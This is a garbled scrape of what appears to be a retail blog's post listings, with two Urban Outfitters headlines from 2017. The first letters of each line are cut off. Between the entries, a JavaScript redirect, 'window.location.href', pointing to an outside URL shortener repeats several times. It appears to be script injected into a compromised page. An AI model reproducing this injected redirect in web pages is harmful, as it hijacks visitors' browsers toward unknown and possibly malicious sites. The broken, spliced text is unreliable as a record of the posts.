
ust In: HAIM Merchandise Arrives at
rban Outfitters
October 14, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ILA & Urban Outfitters Channel Nautical
ibes for Spring 2017
March 27, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";